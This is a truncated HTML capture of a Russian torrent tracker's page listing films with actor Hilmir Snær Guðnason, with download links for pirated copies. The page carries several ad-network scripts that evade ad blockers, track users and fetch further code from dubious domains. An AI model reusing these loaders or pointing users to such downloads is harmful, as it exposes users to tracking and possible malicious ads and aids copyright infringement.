

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/video/actor/hilmir-snajr-gvyudnason/
body_size: 24191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Хильмир Снайр Гвюднасон (1969-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Хильмир Снайр Гвюднасон (1969-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Хильмир Снайр Гвюднасон (1969-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/dg/at/cache/hilmir-snajr-gvyudnason_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.188.114.211", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/16 20:14:49 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/16 20:15:05 ) be5eccf9689511f0dce90d64aa2b87f5-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='be5eccf9689511f0dce90d64aa2b87f5-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top be5eccf9689511f0dce90d64aa2b87f5-1  сгенерировано ( 2026/01/16 20:15:05 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Хильмир Снайр Гвюднасон</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/180091" obj_name='Знаменитость: Хильмир Снайр Гвюднасон (1969-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="180091" id="fav_8_180091" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/dg/at/hilmir-snajr-gvyudnason.jpg"><img src="http://media5.cdnbase.com/media/files/s4/dg/at/cache/hilmir-snajr-gvyudnason_video_list.jpg" width="150" height="230"/></a><h2>Хильмир Снайр Гвюднасон (Hilmir Snær Guðnason)</h2><p><strong> 24 Янв. 1969 </strong><i title='место рождения'>Рейкьявик, Исландия</i><br/> Рост: <strong> 184 </strong></p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/dg/at/hilmir-snajr-gvyudnason.jpg"><img src="http://media5.cdnbase.com/media/files/s4/dg/at/cache/hilmir-snajr-gvyudnason_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Хильмир Снайр Гвюднасон
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="XFGXdWekZYHm8Csya5Vn66AT0WsR7u2K7H8NN6I053aqSGMuuuU2NOL8aOWQcVXD">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/16 19:24:17 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  samaya-poslednyaya-ryibalka ( сгенерирован 2024/05/13 17:26:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_413826' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="413826" id='film_controll_413826'></div></div><div class="film-wrap"><div class='film-image' alt="Самая последняя рыбалка" ><a href="/film/samaya-poslednyaya-ryibalka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ot/le/cache/samaya-poslednyaya-ryibalka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 марта 2022 г." /><meta itemprop="url" content="//film/samaya-poslednyaya-ryibalka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ot/le/cache/samaya-poslednyaya-ryibalka_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Самая последняя рыбалка</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Allra síðasta veiðiferðin</span>)<br/></h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/yorn-marino-arnarson/" itemprop="actor">Ёрн Марино Арнарсон</a>, <a href="/video/actor/thorkell-s-hardarson/" itemprop="actor">Тхоркелл С. Хардарсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/torstejnn-bahman/" itemprop="actor">Торстейнн Бахман</a>, <a href="/video/actor/edda-byorg-ejoulfsdouttir/" itemprop="actor">Эдда Бьёрг Эйоульфсдоуттир</a>, <a href="/video/actor/halldoura-gejrhardsdouttir/" itemprop="actor">Халльдоура Гейрхардсдоуттир</a></div></div><div class="film-announce">Старая компания собирается вновь, чтобы поучаствовать в самой последней рыбалке на лосося, только теперь с новыми членами их рыболовного общества. Все движется по проторенному сценарию — чем выше градус алкоголя в крови, тем больше чрезвычайных происшествий.</div><div class="film-foot"><a href="/film/samaya-poslednyaya-ryibalka.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.03.2022</em><em>Дата добавления: 16.10.2023</em></div></div></div><!-- 2--><!-- cache:  chyornyij-port ( сгенерирован 2024/05/13 16:54:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75858' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="75858" id='film_controll_75858'></div></div><div class="film-wrap"><div class='film-image' alt="Чёрный порт" ><a href="/film/chyornyij-port.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/zv/qc/cache/chyornyij-port_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 декабря 2021 г." /><meta itemprop="url" content="//film/chyornyij-port.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/zv/qc/cache/chyornyij-port_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/last-tv-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Чёрный порт</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Verbúð</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/byodn-hlinur-haraldsson/" itemprop="actor">Бьёдн Хлинур Харальдссон</a>, <a href="/video/actor/mariya-rejndal/" itemprop="actor">Мария Рейндал</a>, <a href="/video/actor/gisli-orn-gardarsson/" itemprop="actor">Гисли Орн Гардарссон</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/nina-dyogg-filippusdouttir/" itemprop="actor">Нина Дёгг Филиппусдоуттир</a>, <a href="/video/actor/gisli-orn-gardarsson/" itemprop="actor">Гисли Орн Гардарссон</a>, <a href="/video/actor/stejnyunn-oulina-torstejnsdouttir/" itemprop="actor">Стейнюнн Оулина Торстейнсдоуттир</a></div></div><div class="film-announce">Молодая семейная пара выстраивает небольшую рыбацкую империю в своей деревне, но сталкивается с трудностями, когда правительство вводит жёсткие квоты на вылов рыбы.</div><div class="film-foot"><a href="/film/chyornyij-port.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.12.2021</em><em>Дата добавления: 15.02.2022</em><em>Последнее обновление: 15.02.2022</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  yagnyonok-1 ( сгенерирован 2024/05/13 16:53:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73266' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="73266" id='film_controll_73266'></div></div><div class="film-wrap"><div class='film-image' alt="Агнец " ><a href="/film/yagnyonok-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/xa/ti/cache/agnets-_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 октября 2021 г." /><meta itemprop="url" content="//film/yagnyonok-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/xa/ti/cache/agnets-_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/se/'><em class="cn-icon cn-se" title='Швеция'>se</em></a><a href='/new-torrent/pl/'><em class="cn-icon cn-pl" title='Польша'>pl</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Агнец </span>  (2021) <br/>(<span itemprop="alternativeHeadline">Lamb</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/mystic/video/' itemprop="genre" >Мистика</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/valdimar-johannsson/" itemprop="actor">Вальдимар Йоханнссон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/numi-rapas/" itemprop="actor">Нуми Рапас</a>, <a href="/video/actor/hilmir-snajr-gvyudnason/" itemprop="actor">Хильмир Снайр Гвюднасон</a>, <a href="/video/actor/bern-hlinur-haraldsson/" itemprop="actor">Бьерн Хлинур Харальдссон</a></div></div><div class="film-announce">Бездетная пара фермеров, проживающая в туманной глуши, однажды находит у себя загадочное существо и решает растить его как собственного ребёнка. Но то, что принесло мир в семью, скоро её и разрушит.</div><div class="film-foot"><a href="/film/yagnyonok-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.10.2021</em><em>Дата добавления: 28.10.2021</em><em>Последнее обновление: 20.04.2022</em></div></div></div><!-- 4--><!-- cache:  hvitur-hvitur-dagur ( сгенерирован 2024/05/13 16:51:55 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_66532' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="66532" id='film_controll_66532'></div></div><div class="film-wrap"><div class='film-image' alt="Белый, белый день" ><a href="/film/hvitur-hvitur-dagur.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/mf/rg/cache/hvitur-hvitur-dagur_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 марта 2020 г." /><meta itemprop="url" content="//film/hvitur-hvitur-dagur.html" /><meta itemprop="image" 